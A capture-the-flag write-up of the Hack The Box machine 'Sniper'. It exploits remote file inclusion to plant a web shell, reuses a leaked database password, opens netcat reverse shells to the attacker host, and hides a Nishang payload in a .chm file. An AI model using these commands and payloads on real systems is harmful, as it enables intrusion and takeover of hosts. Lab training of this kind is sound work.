A Sniper must not be susceptible to emotions such as anxiety and remorse.
Craig Roberts
About Sniper
In this post, I’m writing a write-up for the machine Sniper from Hack The Box. Hack The Box is an online platform to train your ethical hacking skills and penetration testing skills
Sniper is a ‘Medium’ rated box. Grabbing and submitting the user.txt flag, your points will be raised by 15 and submitting the root flag you points will be raised by 30.
Foothold
This box has a website hosted on it. The initial foothold can be found on this website. The blog page has a menu item where the language can be changed. As this option is including a local file, it makes it vulnerable for RFI (Remote File Inclusion). To get to the next phase I have a web shell through RFI.
User
After getting a web shell as the user iusr, I need to switch to the user Chris through the lower web shell. There is a database connection file listed and the password in that file is the same password for the user account Chris. With Powershell, I was able to switch user Chris and grabbing the user.txt.
Root
From the user Chris I have access to the directory C:\Docs. This directory contains a note from the CEO of the company Sniper. The CEO demands to create documentation for the program. By creating an instructions.chm document with an exploit within it for getting a high privilege shell and grabbing the root.txt.
Machine Info
Recon
Port scan with Nmap
As always, I start this box with a Nmap portscan.
1
nmap -sC -sV -oA ./nmap/sniper.txt 10.10.10.151
The results:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
Starting Nmap 7.80 ( https://nmap.org ) at 2020-02-21 17:07 EST
Nmap scan report for 10.10.10.151
Host is up (0.038s latency).
Not shown: 996 filtered ports
PORT STATE SERVICE VERSION
80/tcp open http Microsoft IIS httpd 10.0
| http-methods:
|_ Potentially risky methods: TRACE
|_http-server-header: Microsoft-IIS/10.0
|_http-title: Sniper Co.
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
445/tcp open microsoft-ds?
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
|_clock-skew: 8h01m48s
| smb2-security-mode:
| 2.02:
|_ Message signing enabled but not required
| smb2-time:
| date: 2020-02-22T06:09:31
|_ start_date: N/A
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 55.90 seconds
I will now highlight the ports that attract my attention.
Microsoft IIS (tcp/80)
Behind this port, there is a Microsoft IIS server listing. As the IIS version is 10.0, I know that Microsoft IIS is either running on a Windows 10 or Windows Server 2016 operating system.
SMB (tcp/445)
This box is using the SMB-version 2.0.2. When signing is not required, I can as an attacker make use of this and exploit this by doing a man-in-the-middle attack against the SMB server.
Enumeration
Enumerating Microsoft IIS
The first step in the enumeration of Microsoft IIS. I visited the website which is hosted on this box and go to the URL: http://10.10.10.151. A good looking fancy website pops-up my screen.
There is a button User Portal when I click on this button I will be redirected to a login form. This login form contains a registration button and I decided to create an account:
| E-mail address | [email protected] |
| Username | test |
| Password “ test123 |

The account is created and I logged in with this account. I got on a User Portal Under Construction webpage. For now, nothing to see, also the source code of this page reveals nothing interesting so far.
On the homepage there is also a button Our services, this leads me to the http://10.10.10.151/blog/index.php page and on this page, there is some information listed about the services. It seems that this company has developed a tool for tracking deliveries. I want to deliver a malicious payload to this company, could I track my shipment? However, I try some other links on the menu. The only interesting part I’ve seen so far is the option to change the language.
Initial Access
Create a Webshell with Remote File Inclusion
From the menu, I can switch between several languages. It seems that this function includes a .php file, which can be controlled by the attacker. By me, in this case. I have searched a while on the internet and found an interesting article which I have used to get to the initial foothold of this box: http://www.mannulinux.org/2019/05/exploiting-rfi-in-php-bypass-remote-url-inclusion-restriction.html.
I created the folder sniper in /var/www/html and configured the proper permissions.
1
2
3
4
5
6
~$ cd /var/www/html
/var/www/html$ sudo mkdir sniper
/var/www/html$ chmod 0555 /var/www/html/sniper/
/var/www/html$ chown -R nobody:nogroup /var/www/html/sniper/
/var/www/html$ ls -l
dr-xr-xr-x 2 nobody nogroup 4096 Feb 22 13:52 sniper
Now the folder is created and the permissions on this folder are properly configured I can configure Samba. I configured the smb.conf file in the location /etc/samba/smb.conf as below (make sure you backupped the original smb.conf file):
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
/etc/samba$ cat smb.conf
[global]
workgroup = WORKGROUP
server string = Samba Server %v
netbios name = indishell-lab
security = user
map to guest = bad user
name resolve order = bcast host
dns proxy = no
bind interfaces only = yes
[sniper]
path = /var/www/html/sniper
writable = no
guest ok = yes
guest only = yes
read only = yes
directory mode = 0555
force user = nobody
Now Samba is configured I need to restart the Samba service to get the changes effective.
1
service smbd restart
The last part is preparing a payload that can be called by the webserver. I downloaded the script mannu.php and placed it in box.php in the location /var/www/html/.
1
2
3
4
5
6
7
8
9
~$ wget https://raw.githubusercontent.com/incredibleindishell/Mannu-Shell/master/mannu.php -O /var/www/html/sniper/box.php
--2020-02-22 19:18:57-- https://raw.githubusercontent.com/incredibleindishell/Mannu-Shell/master/mannu.php
Resolving raw.githubusercontent.com (raw.githubusercontent.com)... 151.101.36.133
Connecting to raw.githubusercontent.com (raw.githubusercontent.com)|151.101.36.133|:443... connected.
HTTP request sent, awaiting response... 200 OK
Length: 13322 (13K) [text/plain]
Saving to: ‘/var/www/html/sniper/box.php’
/var/www/html/sniper/box.php 100%[==========================================================================================>] 13.01K --.-KB/s in 0.02s
2020-02-22 19:18:57 (722 KB/s) - ‘/var/www/html/sniper/box.php’ saved [13322/13322]

Everything is now configured. I can call the box.php file. I browsed to http://10.10.10.151/blog/?lang=\\10.10.16.101\sniper\box.php and it worked!
Search the box for files
Now I can search around for more information to gain a shell on this box. There is a file ../user/db.php listed. I clicked on the edit button and this file contains credentials of the user dbuser.
1
2
3
4
5
6
7
8
9
10
<?php
// Enter your Host, username, password, database below.
// I left password empty because i do not set password on localhost.
$con = mysqli_connect("localhost","dbuser","36mEAhz/B8xQ~2VM","sniper");
// Check connection
if (mysqli_connect_errno())
{
echo "Failed to connect to MySQL: " . mysqli_connect_error();
}
?>
I have got now this credentials:
dbuser:36mEAhz/B8xQ~2VM

I have tried these credentials for the login page, but get still the under construction notification. I have also tried to upload a reverse shell PHP-file, but it seems that I do not have valid permissions. Through DiReCtOrY cH I’ve browser to the system root C:\ and created the folder ‘ .enum’. I uploaded nc.exe, the versions which were already present on my Kali machine. On my Kali machine, I launched netcat.
1
netcat -lvp 4444
I switched back to the webpage and execute the command to get a Reverse Shell.
1
nc.exe 10.10.15.165 4444 -e powershell.exe
I have now a Reverse Shell as the user iusr.
1
2
3
4
5
6
7
8
9
10
11
12
13
10.10.10.151: inverse host lookup failed: Unknown host
connect to [10.10.16.101] from (UNKNOWN) [10.10.10.151] 50996
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\.enum> whoami
whoami
nt authority\iusr
PS C:\.enum> pwd
pwd
Path
----
C:\.enum
PS C:\.enum>
Earlier in the enumeration phase, I’ve already found a connection string to a mysql database. In file is placed in the folder called user, I see this as a nudge and going after the MYSQL database. I first checked through netstat is MySQL is running, and this is the case.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
PS C:\inetpub\wwwroot\user> netstat -ano
netstat -ano
Active Connections
Proto Local Address Foreign Address State PID
TCP 0.0.0.0:80 0.0.0.0:0 LISTENING 4
TCP 0.0.0.0:135 0.0.0.0:0 LISTENING 872
TCP 0.0.0.0:445 0.0.0.0:0 LISTENING 4
TCP 0.0.0.0:3306 0.0.0.0:0 LISTENING 4256
TCP 0.0.0.0:5985 0.0.0.0:0 LISTENING 4
TCP 0.0.0.0:33060 0.0.0.0:0 LISTENING 4256
TCP 0.0.0.0:47001 0.0.0.0:0 LISTENING 4
TCP 0.0.0.0:49664 0.0.0.0:0 LISTENING 488
TCP 0.0.0.0:49665 0.0.0.0:0 LISTENING 1016
TCP 0.0.0.0:49666 0.0.0.0:0 LISTENING 1400
TCP 0.0.0.0:49667 0.0.0.0:0 LISTENING 2724
TCP 0.0.0.0:49668 0.0.0.0:0 LISTENING 644
TCP 0.0.0.0:49669 0.0.0.0:0 LISTENING 624
TCP 10.10.10.151:80 10.10.14.67:59644 ESTABLISHED 4
TCP 10.10.10.151:80 10.10.15.1:33568 TIME_WAIT 0
TCP 10.10.10.151:80 10.10.15.1:33572 TIME_WAIT 0
TCP 10.10.10.151:80 10.10.15.1:33580 TIME_WAIT 0
TCP 10.10.10.151:80 10.10.15.109:57758 ESTABLISHED 4
...
There is also a user listed with the name chris.
1
2
3
4
5
6
7
8
PS C:\users> ls
ls
Directory: C:\users
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 4/9/2019 6:47 AM Administrator
d----- 4/11/2019 7:04 AM Chris
d-r--- 4/9/2019 6:47 AM Public
I have already found a password, let put this password to the test. Maybe this is the password for the user Chris. The SMB port is open on this box, Let’s try to enumerate the shares with this user account if I do not receive a NT\_STATUS\_LOGON_FAILURE.
I do not receive an NT\_STATUS\_LOGON_FAILURE error. So, this means that the password 36mEAhz/B8xQ~2VM is related to the user Chris. As I have already shell to this box, I have only to switch to this user account. IN this case, I keep the MYSQL information in my head. The only thing I need to do now is using Powershell for switching users. I came up with the script below.
1
2
3
4
5
$username = "SNIPER\Chris"
$password = ConvertTo-SecureString "36mEAhz/B8xQ~2VM" -AsPlainText -Force
$cred = New-Object System.Management.Automation.PSCredential ($username,$password)
$session = New-PSSession -Credential $Cred -Name Chris
Invoke-Command -Session $session -Scriptblock {type C:\Users\Chris\Desktop\user.txt}
I decided to do this line for line in my lower shell.
1
2
3
4
5
6
7
8
9
10
11
PS C:\.enum> $username = "SNIPER\Chris"
$username = "SNIPER\Chris"
PS C:\.enum> $password = ConvertTo-SecureString "36mEAhz/B8xQ~2VM" -AsPlainText -Force
$password = ConvertTo-SecureString "36mEAhz/B8xQ~2VM" -AsPlainText -Force
PS C:\.enum> $cred = New-Object System.Management.Automation.PSCredential ($username,$password)
$cred = New-Object System.Management.Automation.PSCredential ($username,$password)
PS C:\.enum> $session = New-PSSession -Credential $Cred -Name Chris
$session = New-PSSession -Credential $Cred -Name Chris
PS C:\.enum> Invoke-Command -Session $session -Scriptblock {type C:\Users\Chris\Desktop\user.txt}
Invoke-Command -Session $session -Scriptblock {type C:\Users\Chris\Desktop\user.txt}
21f4d0f29fc4dd867500c1ad716cf56e
I have now completed the first phase of this bix; I own the user now. The next step is to own this box by getting or Domain Amin (DA) on this Windows-machine.
Privilege Escalation to root
Now I can execute commands in Chris’s user context, I can also create a reverse shell from his context. When I use the nc.exe in the Invoke-Command, I receive an access denied. It seems that the antivirus is blocking this program. I need to find another way of getting a reverse shell. After some searching on the internet and reading the forums, I saw a post about Netcat from Andrew Dunham on Github: https://github.com/andrew-d/static-binaries. I cloned this repo to my machine.
1
2
3
4
5
6
7
~$ git clone https://github.com/andrew-d/static-binaries/
Cloning into 'static-binaries'...
remote: Enumerating objects: 571, done.
remote: Total 571 (delta 0), reused 0 (delta 0), pack-reused 571
Receiving objects: 100% (571/571), 65.36 MiB | 1.77 MiB/s, done.
Resolving deltas: 100% (235/235), done.
Updating files: 100% (127/127), done.
In this repo, there is a Netcat.exe listed. I downloaded this file to my working directory C:\.enum on this box.
1
2
3
4
5
6
7
8
9
10
11
12
13
Invoke-Command -Session $session -Scriptblock {wget 10.10.15.166:8000/ncat.exe -outfile C:\.enum\ncat.exe}
PS C:\.enum> ls
ls
Directory: C:\.enum
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 2/28/2020 7:44 PM Microsoft
-a---- 2/28/2020 8:20 PM 2332672 ncat.exe
-a---- 2/28/2020 7:44 PM 59392 nc.exe
I have the file in place. The next step is to invoke the reverse shell from the user perspective of Chris. On my machine, I have launched netcat listener on port 5555.
1
PS C:\.enum> Invoke-Command -Session $session -Scriptblock {c:\.enum\ncat.exe 10.10.15.166 5555 -e powershell.exe}
I have now a reverse shell as the user Chris. I saw in the root of this machine the directory C:\Docs.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
listening on [any] 5555 ...
10.10.10.151: inverse host lookup failed: Unknown host
connect to [10.10.15.166] from (UNKNOWN) [10.10.10.151] 63788
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\Users\Chris\Documents> cd C:\Docs
PS C:\Docs> ls
ls
Directory: C:\Docs
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 4/11/2019 9:31 AM 285 note.txt
-a---- 4/11/2019 9:17 AM 552607 php for dummies-trial.pdf
-a---- 2/28/2020 11:54 AM 1690 test.ps1
PS C:\Docs> cat note.txt
cat note.txt
Hi Chris,
Your php skillz suck. Contact yamitenshi so that he teaches you how to use it and after that fix the website as there are a lot of bugs on it. And I hope that you've prepared the documentation for our new app. Drop it here when you're done with it.
Regards,
Sniper CEO.
According to this note from the CEO, I need to write a tutorial and upload it to the directory C:\Docs. In my journey to get so far in this challenge, I have reached multiple times the .chm files. I need to drop this documentation in the folder C:\Docs. I assume that my CEO will read this documentation. From this point, I can use this information to my advantage. I need to create a .CHM-file with an exploit within in. When the CEO is reading this documentation, my exploit got executed and then I have root access to this box.
Create the documentation

I have searched online on how I can hide an exploit in a .CHM-file. I found on GitHub the repository Nishang. this repository contains a ton of useful Powershell Scripts, it also contains an OUT-CHM.ps1 script, which contains the ability to create and hide a malicious payload in a .CHM-file. As this script needs the HTML Help Workshop, I switched to a Windows 10 machine.
I downloaded the HTML Help Workshop from http://www.microsoft.com/en-us/download/details.aspx?id=21138. And after the download was complete, I have to install this program in the Windows 10 box.
The next step is to create the .CHM-file with the payload. I Invoked the below to create payload.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
PS C:\username\documents\sniper\ps-payload> Out-CHM -Payload "C:\\.enum\\nc.exe 10.10.15.165 6666 -e powershell.exe"
Microsoft HTML Help Compiler 4.74.8702
Compiling C:\username\documents\sniper\ps-payload\doc.chm
Compile time: 0 minutes, 0 seconds
2 Topics
4 Local links
4 Internet links
0 Graphics
Created C:\username\documents\sniper\ps-payload\doc.chm, 13,434 bytes
Compression increased file by 260 bytes.
PS C:\username\documents\sniper\ps-payload>
After transferring this file to my kali machine. I’m able to download this file to the box by hosting a SimpleHTTPServer on port 8000. I downloaded the file to C:\Docs on the box, as required by the CEO. On my machine, I opened up a Netcat listener session on port 6666.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
PS C:\Docs> wget 10.10.15.165:8000/instructions.chm -outfile C:\Docs\instructions.chm
wget 10.10.16.15:8000/instructions.chm -outfile C:\Docs\instructions.chm
PS C:\Docs> ls
ls
Directory: C:\Docs
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 2/29/2020 2:49 PM 13436 instructions.chm
-a---- 4/11/2019 9:31 AM 285 note.txt
-a---- 4/11/2019 9:17 AM 552607 php for dummies-trial.pdf
PS C:\Docs>
The CEO opens the file to read it and at the same time, a shell is opened to my machine. I now have a Reverse Shell as Administrator! The last thing I need to do is catches the root.txt.
1
2
3
4
5
6
7
8
9
10
11
listening on [any] 6666 ...
10.10.10.151: inverse host lookup failed: Unknown host
connect to [10.10.15.165] from (UNKNOWN) [10.10.10.151] 51156
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\Windows\system32> whoami
whoami
sniper\administrator
PS C:\Windows\system32> type C:\Users\Administrator\Desktop\root.txt
5624caf363e2750e994f6be0b7436c15
Thanks for reading this write-up! I have really enjoyed this box. To be honest with you; for me, this was the most challenging medium difficulty box on Hack The Box for me so far. If you liked this write-up, please consider spending a respect point, it means a lot to me. My Profile: https://app.hackthebox.com/profile/224856.com/profile/224856.
Happy Hacking :-)